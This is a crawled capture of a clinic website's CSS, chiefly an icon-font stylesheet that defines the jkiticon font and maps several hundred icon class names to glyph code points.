.elementor-element.elementor-element-d495b46 .jeg-elementor-kit.jkit-categorylist .category-list-item .icon-list svg{margin-right:15px;}}@media(min-width:768px){.elementor-707 .elementor-element.elementor-element-6253ddc{width:65%;}.elementor-707 .elementor-element.elementor-element-48def60{width:47.571%;}.elementor-707 .elementor-element.elementor-element-4aaf79a{width:52.429%;}.elementor-707 .elementor-element.elementor-element-5726c83{width:35%;}}@media(max-width:1024px) and (min-width:768px){.elementor-707 .elementor-element.elementor-element-6253ddc{width:100%;}.elementor-707 .elementor-element.elementor-element-48def60{width:40%;}.elementor-707 .elementor-element.elementor-element-4aaf79a{width:60%;}.elementor-707 .elementor-element.elementor-element-5726c83{width:100%;}}.elementor-element.elementor-element-981f736 .jeg-elementor-kit.jkit-social-share .social-share-list > li a { margin-left:auto; margin-right: auto; }@media (max-width: 1024px) {.elementor-element.elementor-element-981f736 .jeg-elementor-kit.jkit-social-share .social-share-list > li a { margin-left:auto; margin-right: auto; } }@media (max-width: 767px) {.elementor-element.elementor-element-981f736 .jeg-elementor-kit.jkit-social-share .social-share-list > li a { margin-left:auto; margin-right: auto; } }

--- FILE ---
content_type: text/css
request_url: https://carlaskinclinic.com/wp-content/themes/wpte/css/jkiticon.css?ver=2.4.4-dev-1
body_size: 19623
content:
@font-face {
    font-family: 'jkiticon';
    src: url('../fonts/jkiticon.eot?bv8d8l');
    src: url('../fonts/jkiticon.eot?bv8d8l#iefix') format('embedded-opentype'), url('../fonts/jkiticon.ttf?bv8d8l') format('truetype'), url('../fonts/jkiticon.woff?bv8d8l') format('woff'), url('../fonts/jkiticon.svg?bv8d8l#jkiticon') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: block;
}

[class*="jki jki-"] {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: 'jkiticon' !important;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.jki-500px:before {
    content: "\e900";
}

.jki-accessible-icon:before {
    content: "\e901";
}

.jki-accusoft:before {
    content: "\e902";
}

.jki-acquisitions-incorporated:before {
    content: "\e903";
}

.jki-ad-solid:before {
    content: "\e904";
}

.jki-address-book-solid:before {
    content: "\e905";
}

.jki-address-book:before {
    content: "\e906";
}

.jki-address-card-solid:before {
    content: "\e907";
}

.jki-address-card:before {
    content: "\e908";
}

.jki-adjust-solid:before {
    content: "\e909";
}

.jki-adn:before {
    content: "\e90a";
}

.jki-adobe:before {
    content: "\e90b";
}

.jki-adversal:before {
    content: "\e90c";
}

.jki-affiliatetheme:before {
    content: "\e90d";
}

.jki-air-freshener-solid:before {
    content: "\e90e";
}

.jki-airbnb:before {
    content: "\e90f";
}

.jki-algolia:before {
    content: "\e910";
}

.jki-align-center-solid:before {
    content: "\e911";
}

.jki-align-justify-solid:before {
    content: "\e912";
}

.jki-align-left-solid:before {
    content: "\e913";
}

.jki-align-right-solid:before {
    content: "\e914";
}

.jki-alipay:before {
    content: "\e915";
}

.jki-allergies-solid:before {
    content: "\e916";
}

.jki-amazon-pay:before {
    content: "\e917";
}

.jki-amazon:before {
    content: "\e918";
}

.jki-ambulance-solid:before {
    content: "\e919";
}

.jki-american-sign-language-interpreting-solid:before {
    content: "\e91a";
}

.jki-amilia:before {
    content: "\e91b";
}

.jki-anchor-solid:before {
    content: "\e91c";
}

.jki-android:before {
    content: "\e91d";
}

.jki-angellist:before {
    content: "\e91e";
}

.jki-angle-double-down-solid:before {
    content: "\e91f";
}

.jki-angle-double-left-solid:before {
    content: "\e920";
}

.jki-angle-double-right-solid:before {
    content: "\e921";
}

.jki-angle-double-up-solid:before {
    content: "\e922";
}

.jki-angle-down-solid:before {
    content: "\e923";
}

.jki-angle-left-solid:before {
    content: "\e924";
}

.jki-angle-right-solid:before {
    content: "\e925";
}

.jki-angle-up-solid:before {
    content: "\e926";
}

.jki-angry-solid:before {
    content: "\e927";
}

.jki-angry:before {
    content: "\e928";
}

.jki-angrycreative:before {
    content: "\e929";
}

.jki-angular:before {
    content: "\e92a";
}

.jki-ankh-solid:before {
    content: "\e92b";
}

.jki-app-store-ios:before {
    content: "\e92c";
}

.jki-app-store:before {
    content: "\e92d";
}

.jki-apper:before {
    content: "\e92e";
}

.jki-apple-alt-solid:before {
    content: "\e92f";
}

.jki-apple-pay:before {
    content: "\e930";
}

.jki-apple:before {
    content: "\e931";
}

.jki-archive-solid:before {
    content: "\e932";
}

.jki-archway-solid:before {
    content: "\e933";
}

.jki-arrow-alt-circle-down-solid:before {
    content: "\e934";
}

.jki-arrow-alt-circle-down:before {
    content: "\e935";
}

.jki-arrow-alt-circle-left-solid:before {
    content: "\e936";
}

.jki-arrow-alt-circle-left:before {
    content: "\e937";
}

.jki-arrow-alt-circle-right-solid:before {
    content: "\e938";
}

.jki-arrow-alt-circle-right:before {
    content: "\e939";
}

.jki-arrow-alt-circle-up-solid:before {
    content: "\e93a";
}

.jki-arrow-alt-circle-up:before {
    content: "\e93b";
}

.jki-arrow-circle-down-solid:before {
    content: "\e93c";
}

.jki-arrow-circle-left-solid:before {
    content: "\e93d";
}

.jki-arrow-circle-right-solid:before {
    content: "\e93e";
}

.jki-arrow-circle-up-solid:before {
    content: "\e93f";
}

.jki-arrow-down-solid:before {
    content: "\e940";
}

.jki-arrow-left-solid:before {
    content: "\e941";
}

.jki-arrow-right-solid:before {
    content: "\e942";
}

.jki-arrow-up-solid:before {
    content: "\e943";
}

.jki-arrows-alt-h-solid:before {
    content: "\e944";
}

.jki-arrows-alt-solid:before {
    content: "\e945";
}

.jki-arrows-alt-v-solid:before {
    content: "\e946";
}

.jki-artstation:before {
    content: "\e947";
}

.jki-assistive-listening-systems-solid:before {
    content: "\e948";
}

.jki-asterisk-solid:before {
    content: "\e949";
}

.jki-asymmetrik:before {
    content: "\e94a";
}

.jki-at-solid:before {
    content: "\e94b";
}

.jki-atlas-solid:before {
    content: "\e94c";
}

.jki-atlassian:before {
    content: "\e94d";
}

.jki-atom-solid:before {
    content: "\e94e";
}

.jki-audible:before {
    content: "\e94f";
}

.jki-audio-description-solid:before {
    content: "\e950";
}

.jki-autoprefixer:before {
    content: "\e951";
}

.jki-avianex:before {
    content: "\e952";
}

.jki-aviato:before {
    content: "\e953";
}

.jki-award-solid:before {
    content: "\e954";
}

.jki-aws:before {
    content: "\e955";
}

.jki-baby-carriage-solid:before {
    content: "\e956";
}

.jki-baby-solid:before {
    content: "\e957";
}

.jki-backspace-solid:before {
    content: "\e958";
}

.jki-backward-solid:before {
    content: "\e959";
}

.jki-bacon-solid:before {
    content: "\e95a";
}

.jki-balance-scale-left-solid:before {
    content: "\e95b";
}

.jki-balance-scale-right-solid:before {
    content: "\e95c";
}

.jki-balance-scale-solid:before {
    content: "\e95d";
}

.jki-ban-solid:before {
    content: "\e95e";
}

.jki-band-aid-solid:before {
    content: "\e95f";
}

.jki-bandcamp:before {
    content: "\e960";
}

.jki-barcode-solid:before {
    content: "\e961";
}

.jki-bars-solid:before {
    content: "\e962";
}

.jki-baseball-ball-solid:before {
    content: "\e963";
}

.jki-basketball-ball-solid:before {
    content: "\e964";
}

.jki-bath-solid:before {
    content: "\e965";
}

.jki-battery-empty-solid:before {
    content: "\e966";
}

.jki-battery-full-solid:before {
    content: "\e967";
}

.jki-battery-half-solid:before {
    content: "\e968";
}

.jki-battery-quarter-solid:before {
    content: "\e969";
}

.jki-battery-three-quarters-solid:before {
    content: "\e96a";
}

.jki-battle-net:before {
    content: "\e96b";
}

.jki-bed-solid:before {
    content: "\e96c";
}

.jki-beer-solid:before {
    content: "\e96d";
}

.jki-behance-square:before {
    content: "\e96e";
}

.jki-behance:before {
    content: "\e96f";
}

.jki-bell-slash-solid:before {
    content: "\e970";
}

.jki-bell-slash:before {
    content: "\e971";
}

.jki-bell-solid:before {
    content: "\e972";
}

.jki-bell:before {
    content: "\e973";
}

.jki-bezier-curve-solid:before {
    content: "\e974";
}

.jki-bible-solid:before {
    content: "\e975";
}

.jki-bicycle-solid:before {
    content: "\e976";
}

.jki-biking-solid:before {
    content: "\e977";
}

.jki-bimobject:before {
    content: "\e978";
}

.jki-binoculars-solid:before {
    content: "\e979";
}

.jki-biohazard-solid:before {
    content: "\e97a";
}

.jki-birthday-cake-solid:before {
    content: "\e97b";
}

.jki-bitbucket:before {
    content: "\e97c";
}

.jki-bitcoin:before {
    content: "\e97d";
}

.jki-bity:before {
    content: "\e97e";
}

.jki-black-tie:before {
    content: "\e97f";
}

.jki-blackberry:before {
    content: "\e980";
}

.jki-blender-phone-solid:before {
    content: "\e981";
}

.jki-blender-solid:before {
    content: "\e982";
}

.jki-blind-solid:before {
    content: "\e983";
}

.jki-blog-solid:before {
    content: "\e984";
}

.jki-blogger-b:before {
    content: "\e985";
}

.jki-blogger:before {
    content: "\e986";
}

.jki-bluetooth-b:before {
    content: "\e987";
}

.jki-bluetooth:before {
    content: "\e988";
}

.jki-bold-solid:before {
    content: "\e989";
}

.jki-bolt-solid:before {
    content: "\e98a";
}

.jki-bomb-solid:before {
    content: "\e98b";
}

.jki-bone-solid:before {
    content: "\e98c";
}

.jki-bong-solid:before {
    content: "\e98d";
}

.jki-book-dead-solid:before {
    content: "\e98e";
}

.jki-book-medical-solid:before {
    content: "\e98f";
}

.jki-book-open-solid:before {
    content: "\e990";
}

.jki-book-reader-solid:before {
    content: "\e991";
}

.jki-book-solid:before {
    content: "\e992";
}

.jki-bookmark-solid:before {
    content: "\e993";
}

.jki-bookmark:before {
    content: "\e994";
}

.jki-bootstrap:before {
    content: "\e995";
}

.jki-border-all-solid:before {
    content: "\e996";
}

.jki-border-none-solid:before {
    content: "\e997";
}

.jki-border-style-solid:before {
    content: "\e998";
}

.jki-bowling-ball-solid:before {
    content: "\e999";
}

.jki-box-open-solid:before {
    content: "\e99a";
}

.jki-box-solid:before {
    content: "\e99b";
}

.jki-boxes-solid:before {
    content: "\e99c";
}

.jki-braille-solid:before {
    content: "\e99d";
}

.jki-brain-solid:before {
    content: "\e99e";
}

.jki-bread-slice-solid:before {
    content: "\e99f";
}

.jki-briefcase-medical-solid:before {
    content: "\e9a0";
}

.jki-briefcase-solid:before {
    content: "\e9a1";
}

.jki-broadcast-tower-solid:before {
    content: "\e9a2";
}

.jki-broom-solid:before {
    content: "\e9a3";
}

.jki-brush-solid:before {
    content: "\e9a4";
}

.jki-btc:before {
    content: "\e9a5";
}

.jki-buffer:before {
    content: "\e9a6";
}

.jki-bug-solid:before {
    content: "\e9a7";
}

.jki-building-solid:before {
    content: "\e9a8";
}

.jki-building:before {
    content: "\e9a9";
}

.jki-bullhorn-solid:before {
    content: "\e9aa";
}

.jki-bullseye-solid:before {
    content: "\e9ab";
}

.jki-burn-solid:before {
    content: "\e9ac";
}

.jki-buromobelexperte:before {
    content: "\e9ad";
}

.jki-bus-alt-solid:before {
    content: "\e9ae";
}

.jki-bus-solid:before {
    content: "\e9af";
}

.jki-business-time-solid:before {
    content: "\e9b0";
}

.jki-buy-n-large:before {
    content: "\e9b1";
}

.jki-buysellads:before {
    content: "\e9b2";
}

.jki-calculator-solid:before {
    content: "\e9b3";
}

.jki-calendar-alt-solid:before {
    content: "\e9b4";
}

.jki-calendar-alt:before {
    content: "\e9b5";
}

.jki-calendar-check-solid:before {
    content: "\e9b6";
}

.jki-calendar-check:before {
    content: "\e9b7";
}

.jki-calendar-day-solid:before {
    content: "\e9b8";
}

.jki-calendar-minus-solid:before {
    content: "\e9b9";
}

.jki-calendar-minus:before {
    content: "\e9ba";
}

.jki-calendar-plus-solid:before {
    content: "\e9bb";
}

.jki-calendar-plus:before {
    content: "\e9bc";
}

.jki-calendar-solid:before {
    content: "\e9bd";
}

.jki-calendar-times-solid:before {
    content: "\e9be";
}

.jki-calendar-times:before {
    content: "\e9bf";
}

.jki-calendar-week-solid:before {
    content: "\e9c0";
}

.jki-calendar:before {
    content: "\e9c1";
}

.jki-camera-retro-solid:before {
    content: "\e9c2";
}

.jki-camera-solid:before {
    content: "\e9c3";
}

.jki-campground-solid:before {
    content: "\e9c4";
}

.jki-canadian-maple-leaf:before {
    content: "\e9c5";
}

.jki-candy-cane-solid:before {
    content: "\e9c6";
}

.jki-cannabis-solid:before {
    content: "\e9c7";
}

.jki-capsules-solid:before {
    content: "\e9c8";
}

.jki-car-alt-solid:before {
    content: "\e9c9";
}

.jki-car-battery-solid:before {
    content: "\e9ca";
}

.jki-car-crash-solid:before {
    content: "\e9cb";
}

.jki-car-side-solid:before {
    content: "\e9cc";
}

.jki-car-solid:before {
    content: "\e9cd";
}

.jki-caret-down-solid:before {
    content: "\e9ce";
}

.jki-caret-left-solid:before {
    content: "\e9cf";
}

.jki-caret-right-solid:before {
    content: "\e9d0";
}

.jki-caret-square-down-solid:before {
    content: "\e9d1";
}

.jki-caret-square-down:before {
    content: "\e9d2";
}

.jki-caret-square-left-solid:before {
    content: "\e9d3";
}

.jki-caret-square-left:before {
    content: "\e9d4";
}

.jki-caret-square-right-solid:before {
    content: "\e9d5";
}

.jki-caret-square-right:before {
    content: "\e9d6";
}

.jki-caret-square-up-solid:before {
    content: "\e9d7";
}

.jki-caret-square-up:before {
    content: "\e9d8";
}

.jki-caret-up-solid:before {
    content: "\e9d9";
}

.jki-carrot-solid:before {
    content: "\e9da";
}

.jki-cart-arrow-down-solid:before {
    content: "\e9db";
}

.jki-cart-plus-solid:before {
    content: "\e9dc";
}

.jki-cash-register-solid:before {
    content: "\e9dd";
}

.jki-cat-solid:before {
    content: "\e9de";
}

.jki-cc-amazon-pay:before {
    content: "\e9df";
}

.jki-cc-amex:before {
    content: "\e9e0";
}

.jki-cc-apple-pay:before {
    content: "\e9e1";
}

.jki-cc-diners-club:before {
    content: "\e9e2";
}

.jki-cc-discover:before {
    content: "\e9e3";
}

.jki-cc-jcb:before {
    content: "\e9e4";
}

.jki-cc-mastercard:before {
    content: "\e9e5";
}

.jki-cc-paypal:before {
    content: "\e9e6";
}

.jki-cc-stripe:before {
    content: "\e9e7";
}

.jki-cc-visa:before {
    content: "\e9e8";
}

.jki-centercode:before {
    content: "\e9e9";
}

.jki-centos:before {
    content: "\e9ea";
}

.jki-certificate-solid:before {
    content: "\e9eb";
}

.jki-chair-solid:before {
    content: "\e9ec";
}

.jki-chalkboard-solid:before {
    content: "\e9ed";
}

.jki-chalkboard-teacher-solid:before {
    content: "\e9ee";
}

.jki-charging-station-solid:before {
    content: "\e9ef";
}

.jki-chart-area-solid:before {
    content: "\e9f0";
}

.jki-chart-bar-solid:before {
    content: "\e9f1";
}

.jki-chart-bar:before {
    content: "\e9f2";
}

.jki-chart-line-solid:before {
    content: "\e9f3";
}

.jki-chart-pie-solid:before {
    content: "\e9f4";
}

.jki-check-circle-solid:before {
    content: "\e9f5";
}

.jki-check-circle:before {
    content: "\e9f6";
}

.jki-check-double-solid:before {
    content: "\e9f7";
}

.jki-check-solid:before {
    content: "\e9f8";
}

.jki-check-square-solid:before {
    content: "\e9f9";
}

.jki-check-square:before {
    content: "\e9fa";
}

.jki-cheese-solid:before {
    content: "\e9fb";
}

.jki-chess-bishop-solid:before {
    content: "\e9fc";
}

.jki-chess-board-solid:before {
    content: "\e9fd";
}

.jki-chess-king-solid:before {
    content: "\e9fe";
}

.jki-chess-knight-solid:before {
    content: "\e9ff";
}

.jki-chess-pawn-solid:before {
    content: "\ea00";
}

.jki-chess-queen-solid:before {
    content: "\ea01";
}

.jki-chess-rook-solid:before {
    content: "\ea02";
}

.jki-chess-solid:before {
    content: "\ea03";
}

.jki-chevron-circle-down-solid:before {
    content: "\ea04";
}

.jki-chevron-circle-left-solid:before {
    content: "\ea05";
}

.jki-chevron-circle-right-solid:before {
    content: "\ea06";
}

.jki-chevron-circle-up-solid:before {
    content: "\ea07";
}

.jki-chevron-down-solid:before {
    content: "\ea08";
}

.jki-chevron-left-solid:before {
    content: "\ea09";
}

.jki-chevron-right-solid:before {
    content: "\ea0a";
}

.jki-chevron-up-solid:before {
    content: "\ea0b";
}

.jki-child-solid:before {
    content: "\ea0c";
}

.jki-chrome:before {
    content: "\ea0d";
}

.jki-chromecast:before {
    content: "\ea0e";
}

.jki-church-solid:before {
    content: "\ea0f";
}

.jki-circle-notch-solid:before {
    content: "\ea10";
}

.jki-circle-solid:before {
    content: "\ea11";
}

.jki-circle:before {
    content: "\ea12";
}

.jki-city-solid:before {
    content: "\ea13";
}

.jki-clinic-medical-solid:before {
    content: "\ea14";
}

.jki-clipboard-check-solid:before {
    content: "\ea15";
}

.jki-clipboard-list-solid:before {
    content: "\ea16";
}

.jki-clipboard-solid:before {
    content: "\ea17";
}

.jki-clipboard:before {
    content: "\ea18";
}

.jki-clock-solid:before {
    content: "\ea19";
}

.jki-clock:before {
    content: "\ea1a";
}

.jki-clone-solid:before {
    content: "\ea1b";
}

.jki-clone:before {
    content: "\ea1c";
}

.jki-closed-captioning-solid:before {
    content: "\ea1d";
}

.jki-closed-captioning:before {
    content: "\ea1e";
}

.jki-cloud-download-alt-solid:before {
    content: "\ea1f";
}

.jki-cloud-meatball-solid:before {
    content: "\ea20";
}

.jki-cloud-moon-rain-solid:before {
    content: "\ea21";
}

.jki-cloud-moon-solid:before {
    content: "\ea22";
}

.jki-cloud-rain-solid:before {
    content: "\ea23";
}

.jki-cloud-showers-heavy-solid:before {
    content: "\ea24";
}

.jki-cloud-solid:before {
    content: "\ea25";
}

.jki-cloud-sun-rain-solid:before {
    content: "\ea26";
}

.jki-cloud-sun-solid:before {
    content: "\ea27";
}

.jki-cloud-upload-alt-solid:before {
    content: "\ea28";
}

.jki-cloudscale:before {
    content: "\ea29";
}

.jki-cloudsmith:before {
    content: "\ea2a";
}

.jki-cloudversify:before {
    content: "\ea2b";
}

.jki-cocktail-solid:before {
    content: "\ea2c";
}

.jki-code-branch-solid:before {
    content: "\ea2d";
}

.jki-code-solid:before {
    content: "\ea2e";
}

.jki-codepen:before {
    content: "\ea2f";
}

.jki-codiepie:before {
    content: "\ea30";
}

.jki-coffee-solid:before {
    content: "\ea31";
}

.jki-cog-solid:before {
    content: "\ea32";
}

.jki-cogs-solid:before {
    content: "\ea33";
}

.jki-coins-solid:before {
    content: "\ea34";
}

.jki-columns-solid:before {
    content: "\ea35";
}

.jki-comment-alt-solid:before {
    content: "\ea36";
}

.jki-comment-alt:before {
    content: "\ea37";
}

.jki-comment-dollar-solid:before {
    content: "\ea38";
}

.jki-comment-dots-solid:before {
    content: "\ea39";
}

.jki-comment-dots:before {
    content: "\ea3a";
}

.jki-comment-medical-solid:before {
    content: "\ea3b";
}

.jki-comment-slash-solid:before {
    content: "\ea3c";
}

.jki-comment-solid:before {
    content: "\ea3d";
}

.jki-comment:before {
    content: "\ea3e";
}

.jki-comments-dollar-solid:before {
    content: "\ea3f";
}

.jki-comments-solid:before {
    content: "\ea40";
}

.jki-comments:before {
    content: "\ea41";
}

.jki-compact-disc-solid:before {
    content: "\ea42";
}

.jki-compass-solid:before {
    content: "\ea43";
}

.jki-compass:before {
    content: "\ea44";
}

.jki-compress-arrows-alt-solid:before {
    content: "\ea45";
}

.jki-compress-solid:before {
    content: "\ea46";
}

.jki-concierge-bell-solid:before {
    content: "\ea47";
}

.jki-confluence:before {
    content: "\ea48";
}

.jki-connectdevelop:before {
    content: "\ea49";
}

.jki-contao:before {
    content: "\ea4a";
}

.jki-cookie-bite-solid:before {
    content: "\ea4b";
}

.jki-cookie-solid:before {
    content: "\ea4c";
}

.jki-copy-solid:before {
    content: "\ea4d";
}

.jki-copy:before {
    content: "\ea4e";
}

.jki-copyright-solid:before {
    content: "\ea4f";
}

.jki-copyright:before {
    content: "\ea50";
}

.jki-cotton-bureau:before {
    content: "\ea51";
}

.jki-couch-solid:before {
    content: "\ea52";
}

.jki-cpanel:before {
    content: "\ea53";
}

.jki-creative-commons-by:before {
    content: "\ea54";
}

.jki-creative-commons-nc-eu:before {
    content: "\ea55";
}

.jki-creative-commons-nc-jp:before {
    content: "\ea56";
}

.jki-creative-commons-nc:before {
    content: "\ea57";
}

.jki-creative-commons-nd:before {
    content: "\ea58";
}

.jki-creative-commons-pd-alt:before {
    content: "\ea59";
}

.jki-creative-commons-pd:before {
    content: "\ea5a";
}

.jki-creative-commons-remix:before {
    content: "\ea5b";
}

.jki-creative-commons-sa:before {
    content: "\ea5c";
}

.jki-creative-commons-sampling-plus:before {
    content: "\ea5d";
}

.jki-creative-commons-sampling:before {
    content: "\ea5e";
}

.jki-creative-commons-share:before {
    content: "\ea5f";
}

.jki-creative-commons-zero:before {
    content: "\ea60";
}

.jki-creative-commons:before {
    content: "\ea61";
}

.jki-credit-card-solid:before {
    content: "\ea62";
}

.jki-credit-card:before {
    content: "\ea63";
}

.jki-critical-role:before {
    content: "\ea64";
}

.jki-crop-alt-solid:before {
    content: "\ea65";
}

.jki-crop-solid:before {
    content: "\ea66";
}

.jki-cross-solid:before {
    content: "\ea67";
}

.jki-crosshairs-solid:before {
    content: "\ea68";
}

.jki-crow-solid:before {
    content: "\ea69";
}

.jki-crown-solid:before {
    content: "\ea6a";
}

.jki-crutch-solid:before {
    content: "\ea6b";
}

.jki-css3-alt:before {
    content: "\ea6c";
}

.jki-css3:before {
    content: "\ea6d";
}

.jki-cube-solid:before {
    content: "\ea6e";
}

.jki-cubes-solid:before {
    content: "\ea6f";
}

.jki-cut-solid:before {
    content: "\ea70";
}

.jki-cuttlefish:before {
    content: "\ea71";
}

.jki-d-and-d-beyond:before {
    content: "\ea72";
}

.jki-d-and-d:before {
    content: "\ea73";
}

.jki-dashcube:before {
    content: "\ea74";
}

.jki-database-solid:before {
    content: "\ea75";
}

.jki-deaf-solid:before {
    content: "\ea76";
}

.jki-delicious:before {
    content: "\ea77";
}

.jki-democrat-solid:before {
    content: "\ea78";
}

.jki-deploydog:before {
    content: "\ea79";
}

.jki-deskpro:before {
    content: "\ea7a";
}

.jki-desktop-solid:before {
    content: "\ea7b";
}

.jki-dev:before {
    content: "\ea7c";
}

.jki-deviantart:before {
    content: "\ea7d";
}

.jki-dharmachakra-solid:before {
    content: "\ea7e";
}

.jki-dhl:before {
    content: "\ea7f";
}

.jki-diagnoses-solid:before {
    content: "\ea80";
}

.jki-diaspora:before {
    content: "\ea81";
}

.jki-dice-d6-solid:before {
    content: "\ea82";
}

.jki-dice-d20-solid:before {
    content: "\ea83";
}

.jki-dice-five-solid:before {
    content: "\ea84";
}

.jki-dice-four-solid:before {
    content: "\ea85";
}

.jki-dice-one-solid:before {
    content: "\ea86";
}

.jki-dice-six-solid:before {
    content: "\ea87";
}

.jki-dice-solid:before {
    content: "\ea88";
}

.jki-dice-three-solid:before {
    content: "\ea89";
}

.jki-dice-two-solid:before {
    content: "\ea8a";
}

.jki-digg:before {
    content: "\ea8b";
}

.jki-digital-ocean:before {
    content: "\ea8c";
}

.jki-digital-tachograph-solid:before {
    content: "\ea8d";
}

.jki-directions-solid:before {
    content: "\ea8e";
}

.jki-discord:before {
    content: "\ea8f";
}

.jki-discourse:before {
    content: "\ea90";
}

.jki-divide-solid:before {
    content: "\ea91";
}

.jki-dizzy-solid:before {
    content: "\ea92";
}

.jki-dizzy:before {
    content: "\ea93";
}

.jki-dna-solid:before {
    content: "\ea94";
}

.jki-dochub:before {
    content: "\ea95";
}

.jki-docker:before {
    content: "\ea96";
}

.jki-dog-solid:before {
    content: "\ea97";
}

.jki-dollar-sign-solid:before {
    content: "\ea98";
}

.jki-dolly-flatbed-solid:before {
    content: "\ea99";
}

.jki-dolly-solid:before {
    content: "\ea9a";
}

.jki-donate-solid:before {
    content: "\ea9b";
}

.jki-door-closed-solid:before {
    content: "\ea9c";
}

.jki-door-open-solid:before {
    content: "\ea9d";
}

.jki-dot-circle-solid:before {
    content: "\ea9e";
}

.jki-dot-circle:before {
    content: "\ea9f";
}

.jki-dove-solid:before {
    content: "\eaa0";
}

.jki-download-solid:before {
    content: "\eaa1";
}

.jki-draft2digital:before {
    content: "\eaa2";
}

.jki-drafting-compass-solid:before {
    content: "\eaa3";
}

.jki-dragon-solid:before {
    content: "\eaa4";
}

.jki-draw-polygon-solid:before {
    content: "\eaa5";
}

.jki-dribbble-square:before {
    content: "\eaa6";
}

.jki-dribbble:before {
    content: "\eaa7";
}

.jki-dropbox:before {
    content: "\eaa8";
}

.jki-drum-solid:before {
    content: "\eaa9";
}

.jki-drum-steelpan-solid:before {
    content: "\eaaa";
}

.jki-drumstick-bite-solid:before {
    content: "\eaab";
}

.jki-drupal:before {
    content: "\eaac";
}

.jki-dumbbell-solid:before {
    content: "\eaad";
}

.jki-dumpster-fire-solid:before {
    content: "\eaae";
}

.jki-dumpster-solid:before {
    content: "\eaaf";
}

.jki-dungeon-solid:before {
    content: "\eab0";
}

.jki-dyalog:before {
    content: "\eab1";
}

.jki-earlybirds:before {
    content: "\eab2";
}

.jki-ebay:before {
    content: "\eab3";
}

.jki-edge:before {
    content: "\eab4";
}

.jki-edit-solid:before {
    content: "\eab5";
}

.jki-edit:before {
    content: "\eab6";
}

.jki-egg-solid:before {
    content: "\eab7";
}

.jki-eject-solid:before {
    content: "\eab8";
}

.jki-elementor:before {
    content: "\eab9";
}

.jki-ellipsis-h-solid:before {
    content: "\eaba";
}

.jki-ellipsis-v-solid:before {
    content: "\eabb";
}

.jki-ello:before {
    content: "\eabc";
}

.jki-ember:before {
    content: "\eabd";
}

.jki-empire:before {
    content: "\eabe";
}

.jki-envelope-open-solid:before {
    content: "\eabf";
}

.jki-envelope-open-text-solid:before {
    content: "\eac0";
}

.jki-envelope-open:before {
    content: "\eac1";
}

.jki-envelope-solid:before {
    content: "\eac2";
}

.jki-envelope-square-solid:before {
    content: "\eac3";
}

.jki-envelope:before {
    content: "\eac4";
}

.jki-envira:before {
    content: "\eac5";
}

.jki-equals-solid:before {
    content: "\eac6";
}

.jki-eraser-solid:before {
    content: "\eac7";
}

.jki-erlang:before {
    content: "\eac8";
}

.jki-ethereum:before {
    content: "\eac9";
}

.jki-ethernet-solid:before {
    content: "\eaca";
}

.jki-etsy:before {
    content: "\eacb";
}

.jki-euro-sign-solid:before {
    content: "\eacc";
}

.jki-evernote:before {
    content: "\eacd";
}

.jki-exchange-alt-solid:before {
    content: "\eace";
}

.jki-exclamation-circle-solid:before {
    content: "\eacf";
}

.jki-exclamation-solid:before {
    content: "\ead0";
}

.jki-exclamation-triangle-solid:before {
    content: "\ead1";
}

.jki-expand-arrows-alt-solid:before {
    content: "\ead2";
}

.jki-expand-solid:before {
    content: "\ead3";
}

.jki-expeditedssl:before {
    content: "\ead4";
}

.jki-external-link-alt-solid:before {
    content: "\ead5";
}

.jki-external-link-square-alt-solid:before {
    content: "\ead6";
}

.jki-eye-dropper-solid:before {
    content: "\ead7";
}

.jki-eye-slash-solid:before {
    content: "\ead8";
}

.jki-eye-slash:before {
    content: "\ead9";
}

.jki-eye-solid:before {
    content: "\eada";
}

.jki-eye:before {
    content: "\eadb";
}

.jki-facebook-f:before {
    content: "\eadc";
}

.jki-facebook-messenger:before {
    content: "\eadd";
}

.jki-facebook-square:before {
    content: "\eade";
}

.jki-facebook:before {
    content: "\eadf";
}

.jki-fan-solid:before {
    content: "\eae0";
}

.jki-fantasy-flight-games:before {
    content: "\eae1";
}

.jki-fast-backward-solid:before {
    content: "\eae2";
}

.jki-fast-forward-solid:before {
    content: "\eae3";
}

.jki-fax-solid:before {
    content: "\eae4";
}

.jki-feather-alt-solid:before {
    content: "\eae5";
}

.jki-feather-solid:before {
    content: "\eae6";
}

.jki-fedex:before {
    content: "\eae7";
}

.jki-fedora:before {
    content: "\eae8";
}

.jki-female-solid:before {
    content: "\eae9";
}

.jki-fighter-jet-solid:before {
    content: "\eaea";
}

.jki-figma:before {
    content: "\eaeb";
}

.jki-file-alt-solid:before {
    content: "\eaec";
}

.jki-file-alt:before {
    content: "\eaed";
}

.jki-file-archive-solid:before {
    content: "\eaee";
}

.jki-file-archive:before {
    content: "\eaef";
}

.jki-file-audio-solid:before {
    content: "\eaf0";
}

.jki-file-audio:before {
    content: "\eaf1";
}

.jki-file-code-solid:before {
    content: "\eaf2";
}

.jki-file-code:before {
    content: "\eaf3";
}

.jki-file-contract-solid:before {
    content: "\eaf4";
}

.jki-file-csv-solid:before {
    content: "\eaf5";
}

.jki-file-download-solid:before {
    content: "\eaf6";
}

.jki-file-excel-solid:before {
    content: "\eaf7";
}

.jki-file-excel:before {
    content: "\eaf8";
}

.jki-file-export-solid:before {
    content: "\eaf9";
}

.jki-file-image-solid:before {
    content: "\eafa";
}

.jki-file-image:before {
    content: "\eafb";
}

.jki-file-import-solid:before {
    content: "\eafc";
}

.jki-file-invoice-dollar-solid:before {
    content: "\eafd";
}

.jki-file-invoice-solid:before {
    content: "\eafe";
}

.jki-file-medical-alt-solid:before {
    content: "\eaff";
}

.jki-file-medical-solid:before {
    content: "\eb00";
}

.jki-file-pdf-solid:before {
    content: "\eb01";
}

.jki-file-pdf:before {
    content: "\eb02";
}

.jki-file-powerpoint-solid:before {
    content: "\eb03";
}

.jki-file-powerpoint:before {
    content: "\eb04";
}

.jki-file-prescription-solid:before {
    content: "\eb05";
}

.jki-file-signature-solid:before {
    content: "\eb06";
}

.jki-file-solid:before {
    content: "\eb07";
}

.jki-file-upload-solid:before {
    content: "\eb08";
}

.jki-file-video-solid:before {
    content: "\eb09";
}

.jki-file-video:before {
    content: "\eb0a";
}

.jki-file-word-solid:before {
    content: "\eb0b";
}

.jki-file-word:before {
    content: "\eb0c";
}

.jki-file:before {
    content: "\eb0d";
}

.jki-fill-drip-solid:before {
    content: "\eb0e";
}

.jki-fill-solid:before {
    content: "\eb0f";
}

.jki-film-solid:before {
    content: "\eb10";
}

